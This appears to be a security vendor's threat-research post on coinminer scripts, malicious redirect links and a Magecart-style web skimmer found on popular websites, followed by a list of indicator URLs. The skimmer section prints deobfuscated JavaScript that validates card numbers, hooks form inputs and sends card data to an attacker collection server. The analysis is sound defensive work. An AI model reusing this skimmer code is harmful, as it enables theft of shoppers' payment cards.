Executive Summary
Unit 42 recently launched a threat hunting campaign among the top 10,000 websites globally on Alexa. Alexa rankings are a measure of website popularity, based on visitor interactions and number of visits. We found four sites that were affected, as outlined in Table 1. In the analysis that follows, we describe the malicious activity in more detail, covering malicious coinminers, which hijack CPU resources to mine cryptocurrency; malicious external links, which direct users to malicious sites; and a web skimmer attack, which is designed to steal payment card details from checkout forms.
| Affected Domain | Affected Type | Attack Type | Alexa Rank (as of June 15, 2020) | Site Type |
| libero[.]it | Malicious External Link | Malicious Coinminer | 607 | The number one website in Italy, offers various types of content and services: webmail, search engine, news and more. |
| pojoksatu[.]id | Compromised Site | Malicious Coinminer | 1494 | News website in Indonesia. |

| www[.]heureka[.]cz | Malicious External Link | Web Skimmer | 5204 | The largest e-commerce platform in Central and Eastern European markets. |
| zoombangla[.]com | Compromised Site | Malicious Coinminer | 6579 | News website in Bangladesh. |
Table 1. Summary of affected top Alexa sites.
Palo Alto Networks customers are protected from the aforementioned threats by the URL Filtering and Threat Prevention cloud-delivered security subscriptions.
Compromised Sites
Malicious Coinminers
Coinhive was a browser mining service that offered a JavaScript miner for the Monero blockchain. It shut down in March 2019, in part because it was widely abused by cybercriminals. There are two websites still serving Coinhive’s miner script. One is coinhive.min.js and the other is JSEcoin. Figure 1, below, shows the commands issued to start the coinminer on a compromised website – zoombangla[.]com.
![The source on a compromised website, zoombangla[.]com, shows commands used to start malicious coinminers and set parameters for them, including how much of a victim's CPU it will utilize.](https://unit42.paloaltonetworks.com/wp-content/uploads/2020/09/word-image-42.png)
| Throttle | CPU usage limit to |
| 0 (Default) | 100% |
| 0.3 | 80% |
| 0.5 | 50% - 70% |
Table 2. Parameter throttle and CPU usage map.
Another example of the commands to start the Coinhive mining script is shown below, from a different website we found serving it – pojoksatu[.]id.
![The source on a compromised website, pojoksatu[.]id, shows default commands used to start malicious coinminers.](https://unit42.paloaltonetworks.com/wp-content/uploads/2020/09/word-image-43.png)

Overall, we found more than 60 URL pages injected with Coinhive mining scripts in pojoksatu[.]id and zoombangla[.]com. Details are in the Appendix.
Malicious External Links
External link security has become increasingly important. As email services have improved at spotting spam and other types of malicious messages, attackers are using open redirects with external links instead. If attackers publish a malicious URL in a post on a legitimate website, likely very few visitors would find it suspicious. If users click on the link – or even hover over it to check it first – they will see the valid website in the link, but they will end up at a malicious site the attacker wants to redirect them to. The user would then be infected with some sort of malware, such as a malicious coinminer, or their personal information may be stolen.
Figure 4 is a legitimate used car website on libero[.]it where you can search and compare vehicles. Attackers inserted malicious links into car advertisements, which redirected visitors interested in the vehicle to a malicious site that injected them with the JSEcoin coinmining script, as shown in Figures 5-7. Please note that the JSEcoin platform closed down on April 4, 2020. The scripts will still run, but the attackers aren't able to collect coins from it anymore.

![This image shows all the external links, which are highlighted, pointing to libero[.]it. Though the link appears legitimate, clicking it redirects the user to a malicious site.](https://unit42.paloaltonetworks.com/wp-content/uploads/2020/09/word-image-46.png)

This site is where the malicious coinminer is injected.
![This shows the source of www.clicautosate[.]it, where commands start the JSEcoin malicious coinminer.](https://unit42.paloaltonetworks.com/wp-content/uploads/2020/09/word-image-48.png)
Web Skimmer
A web skimmer attack, also known as e-skimming or Magecart attacks, are a type of attack where a payment page on a website is compromised and injected with malicious code in order to steal payment card details when they are entered into checkout forms.
The example we found among top-ranked websites on Alexa stems from another external link security issue. heureka[.]cz itself is an online shopping website. If you search Anti-COVID products (which are the top search keywords on the website) on the site, it will show a list of related products.

There is one store listed after this product, and you can choose to buy from this store.
![This shows a link in heureka[.]cz which apparently advertises anti-COVID products, but actually redirects the user to compromised sites.](https://unit42.paloaltonetworks.com/wp-content/uploads/2020/09/word-image-50.png)
![Source code of the page on heureka[.]cz containing malicious links, which are highlighted.](https://unit42.paloaltonetworks.com/wp-content/uploads/2020/09/word-image-51.png)
And unfortunately, the entire site is full of obfuscated malicious skimmer scripts, as shown in Figure 12.

The above codes are obfuscated, making it hard to predict what behavior they cause. We had to deobfuscate the codes first. We then found the following functions, which are stealthy as they monitor a user’s input of their payment card information and send it out to the remote attacker server.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 |
function G1ED7H(XYRUDR) { var ZU554M = 0; XYRUDR = XYRUDR["split"](""); if (XYRUDR["length"] < 13 || XYRUDR["length"] > 19) return false; for (var E9VLQF = XYRUDR["length"] - 1; E9VLQF >= 0; E9VLQF--) { if (!XYRUDR[E9VLQF]["match"](/[0-9]/)) return false; if (!(E9VLQF % 2)) { ZU554M += (XYRUDR[E9VLQF] * 2 > 9) ? XYRUDR[E9VLQF] * 2 - 9 : XYRUDR[E9VLQF] * 2 } else { ZU554M += XYRUDR[E9VLQF] * 1 } } return !(ZU554M % 10) } |
This function is used to validate a credit card number with the Luhn Algorithm, which is widely used to validate a variety of identification numbers, such as credit card numbers.
|
1 2 3 4 5 6 7 8 9 10 11 |
function XYRUDR() { var P23WTA = document['all'] || document['getElementsByTagName'](*); for (E9VLQF = 0; E9VLQF < P23WTA['length']; E9VLQF++) { if (".input.select.form.button.a.img."["indexOf"]("." + P23WTA[E9VLQF]["tagName"]["toLowerCase"]() + ".") >= 0 && !P23WTA[E9VLQF]["r"+Math["random"]()]) { P23WTA[E9VLQF]["r"+Math["random"]()] = 1; XCT5WY(P23WTA[E9VLQF], "mousedown"); } setTimeout(XYRUDR, 99) } |
This is the beginning of the skimmer. It would run every 99 seconds to call the function XYRUDR. Function XYRUDR would find all the tags in [input, select, form, button, a, img].
|
1 2 3 4 5 |
function XCT5WY(P23WTA, "mousedown") { P23WTA["addEventListener"] ? P23WTA["addEventListener"](""mousedown", GB14BD, false) : P23WTA["attachEvent"]("onmousedown", GB14BD) } |
It would set the “mousedown” event listener for the aforementioned tags.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 |
function GB14BD() { var P23WTA = document["all"] || document["getElementsByTagName"]("*"); E9VLQF, N798NL = "", E; ITCHLA = ""; for (E9VLQF = 0; E9VLQF < P23WTA["length"]; E9VLQF++) { if (".input.select."["indexOf"]("." + P23WTA[E9VLQF]["tagName"]["toLowerCase"]() + ".") >= 0 && P23WTA[E9VLQF]["value"]) { if (G1ED7H(P23WTA[E9VLQF]["value"]["split"](" ")["join"](""))) { ITCHLA = P23WTA[E9VLQF]["value"]["split"](" ")["join"](""); } N798NL += & + (P23WTA[E9VLQF]["name"] || P23WTA[E9VLQF]["id"] || "i_" + E9VLQF) + "=" + CVZLRD(P23WTA[E9VLQF]) } } if (ECUOWQ != N798NL && ITCHLA) { ECUOWQ = N798NL; MAU1KL() } } |
Once the event triggers, it would call this function to get the value of the tag.
|
1 2 3 4 5 6 7 8 9 10 11 |
function MAU1KL() { var ZU554M = "https://"; Y3V4T2 = String; ZU554M += "metahtmlhead.com" + "/" + "folder" + "/" + "ip" + "/" + "zxc" + "." + "php"; var P23WTA = document["createElement"]("script"); N798NL = document["getElementsByTagName"]("html")[0]; P23WTA = N798NL["insertBefore"](P23WTA, null); P23WTA["src"] = ZU554M + "?r=" + MLEMCG + ECUOWQ + "&" + "c" + "c" + "=" + ITCHLA } |
This function is used to send credit card information out to the collection server.
To recap, the skimmer work flow is:
- Add event listener for [input, select, form, button, a, img].
- When a number string passes credit card validation checks, it sends the information out.
- Construct the collection server URL and parameters, then send the information out.
A successful attack would send all the user information to the remote attacker server, including credit card number, address, etc.
Collection Server: metahtmlhead[.]com
![Collection server: metahtmlhead[.]com. The section outlined in red shows credit card information collected during the web skimmer attack being sent to the collection server.](https://unit42.paloaltonetworks.com/wp-content/uploads/2020/09/word-image-54.png)
URL Filtering Analysis

This figure shows the general geographic distribution of visits to the affected sites that we observed. While most visitors clearly came from Western Europe, visitors from the Eastern U.S. and Western U.S. are not far behind. This graph indicates a broad spectrum of potential victims all across the globe.
Conclusion
Our research highlights that users need to exercise caution, even when visiting popular, apparently reputable websites. These are the same sites likely to generate the most income for attackers focused on malicious coinmining and web skimming. When users click a link away from a core site, they should pay attention to the full URL of the site where they end up to ensure it’s where they expected to be. A simple way to avoid malicious coinminers is to have your browser and system fully patched with endpoint security installed.
Palo Alto Networks customers are protected from the mentioned threats by the URL Filtering and Threat Prevention cloud-delivered security subscriptions.
IOCS:
zoombangla[.]com/career/
bandung[.]pojoksatu[.]id/politik-2/pemilihan-legislatif/#terpopuler
clickout[.]libero[.]it/auto-furgoni-in-vendita/AVzIAHFZ2VJ8PlgGhbdOweEIAAABZw
www[.]heureka[.]cz/exit/ovci-veci-cz/3773569318/?z=2&p=29&tb=0
www[.]ovci-veci[.]cz
www[.]clicautousate[.]it/auto/mini-cabrio-torino-1855861[.]php?utm_source=libero.it
bandung[.]pojoksatu[.]id/read/2018/07/08/made-wirawan-waspadai-motivasi-berlipat/
bandung[.]pojoksatu[.]id/lifestyle/wisata/
bandung[.]pojoksatu[.]id/persib/
bandung[.]pojoksatu[.]id/read/2018/07/07/partai-pendukung-ridwan-kamil-kuasai/
bandung[.]pojoksatu[.]id/#mingguini
bandung[.]pojoksatu[.]id/bandung-barat
bandung[.]pojoksatu[.]id//id/corporate-social-responsibility[.]html
bandung[.]pojoksatu[.]id//id[.]html
bandung[.]pojoksatu[.]id/iklan/bjb-lebaran/
bandung[.]pojoksatu[.]id/read/2018/07/07/warganet-heboh-amanda-manopo-upload-foto/feed/
bandung[.]pojoksatu[.]id/read/2018/07/07/pencipta-lagi-syantik-bantah-ambil-jargon/
bandung[.]pojoksatu[.]id/read/2018/07/08/siti-badriah-langsung-jawab-sindiran/
bandung[.]pojoksatu[.]id/read/2018/07/09
bandung[.]pojoksatu[.]id/olahraga/top-soccer/
bandung[.]pojoksatu[.]id/jabar-area/
bandung[.]pojoksatu[.]id/read/2018/07/09/puncaki-daftar-topscorer-ini-reaksi-ezechiel/
bandung[.]pojoksatu[.]id/pojok-info/
bandung[.]pojoksatu[.]id/politik-2/pilgub-jabar/
bandung[.]pojoksatu[.]id//id/corporate-website/kontak-kami[.]html
bandung[.]pojoksatu[.]id/lifestyle/kuliner/
bandung[.]pojoksatu[.]id//id/corporate-website/rate-dan-biaya/prime-lending-rate[.]html
bandung[.]pojoksatu[.]id/read/tag/berita-selebritis/
bandung[.]pojoksatu[.]id/bandung/
bandung[.]pojoksatu[.]id/?p%3D177978
bandung[.]pojoksatu[.]id/read/2018/07/02/bagaimana-cara-membuat-si-dia-terpuaskan/
bandung[.]pojoksatu[.]id/politik/
bandung[.]pojoksatu[.]id//id/corporate-website[.]html
bandung[.]pojoksatu[.]id/bisnis/
bandung[.]pojoksatu[.]id/read/2018/07/08/vincenzo-alberto-annese-persib-vs-psis-duel
bandung[.]pojoksatu[.]id/read/2018/07/09/kapolda-jabar-apresiasi-1-800-bandit-jalanan-diamankan-jelang-asian/
bandung[.]pojoksatu[.]id/read/2018/07/07/jennifer-lopez-dan-alex-rodriguez
bandung[.]pojoksatu[.]id/read/2018/07/08/kroasia-menuju-semifinal
bandung[.]pojoksatu[.]id/read/2018/07/08/mario-gomez-demi-3-poin-persib-main/
bandung[.]pojoksatu[.]id/read/2018/07/08/livorno-maaf-juve-kami-sudah-dapatkan-cristiano-lebih/
bandung[.]pojoksatu[.]id/read/2018/07/07/mantap-lagu-exo-akan-dimainkan-di-final-piala-dunia/
bandung[.]pojoksatu[.]id/politik-2/pilkada-serentak/
bandung[.]pojoksatu[.]id/read/2018/07/07/warganet-heboh-amanda-manopo-upload-foto/#respond
bandung[.]pojoksatu[.]id/read/2018/07/07/jika-mediasi-gagal-sule-pasrah-dicerai/
bandung[.]pojoksatu[.]id/kabupaten-bandung/
bandung[.]pojoksatu[.]id/read/2018/07/09/made-wirawan-waspadai-permainan-cepat/
bandung[.]pojoksatu[.]id//en[.]html
bandung[.]pojoksatu[.]id/read/2018/07/07/gairah-seks-menurun-sikat-5-buah-ini-sebelum/
bandung[.]pojoksatu[.]id/read/2018/07/08/sah-ade-yasin-iwan-setiawan-menang-di-pilbup-bogor/
bandung[.]pojoksatu[.]id/selebritis/
bandung[.]pojoksatu[.]id/read/2018/07/06/brotherhood-meradang-keluarkan-maklumat-soal/
bandung[.]pojoksatu[.]id/olahraga/
bandung[.]pojoksatu[.]id/#grve-polling-modal
bandung[.]pojoksatu[.]id/read/2018/07/09/kpu-jabar-klaim-tak-ada-celah-gugat-hasil-rekap-suara/
bandung[.]pojoksatu[.]id/comments/feed/
bandung[.]pojoksatu[.]id/olahraga/moto-gp/
bandung[.]pojoksatu[.]id/read/2018/07/08/rekap-suara-pilgub-jabar-diprediksi-minggu/
bandung[.]pojoksatu[.]id/read/2018/07/08/pemkot-bandung-bakal-tertibkan-minimarket/
bandung[.]pojoksatu[.]id/lifestyle/belanja/
bandung[.]pojoksatu[.]id/read/editor/redaksi3/
bandung[.]pojoksatu[.]id/read/2018/07/07/warganet-heboh-amanda-manopo-upload-foto/
bandung[.]pojoksatu[.]id/read/2018/07/08/timnas-indonesia-dipastikan-segel-tiket-semifinal-piala-aff-u-19/
bandung[.]pojoksatu[.]id/read/2018/07/08/hade-pisan-ezechiel-selain-raja-gol-persib-ternyata-ada-prestasi/
bandung[.]pojoksatu[.]id/read/2018/07/08/mario-gomez-ayo-bobotoh-birukan-gbla-sore/
bandung[.]pojoksatu[.]id/read/2018/07/08/harga-tiket-asian-games-2018-kemahalan-cak-imin-angkat-suara/
bandung[.]pojoksatu[.]id/iklan/iklan-dprd/
bandung[.]pojoksatu[.]id/read/2018/07/08/kata-pengamat-peluang-prabowo-ahy-kalahkan-jokowi-lebih/
bandung[.]pojoksatu[.]id/iklan/pemprov-jabar/
bandung[.]pojoksatu[.]id/read/2018/07/09/si-jago-merah-lahap-rumah-di-jalan-tera-belakang/
bandung[.]pojoksatu[.]id//id/corporate-website/rate-dan-biaya/kurs-valas[.]html
bandung[.]pojoksatu[.]id/read/2018/07/09/kemenangan-emil-dan-banyak-catatan-bawaslu-untuk-kpu/
bandung[.]pojoksatu[.]id/lifestyle/
bandung[.]pojoksatu[.]id/read/2018/07/01/cadas-ferry-pak-presiden-jokowi-aja-suruh-bunuh-diri/












 Get updates from Unit 42
Get updates from Unit 42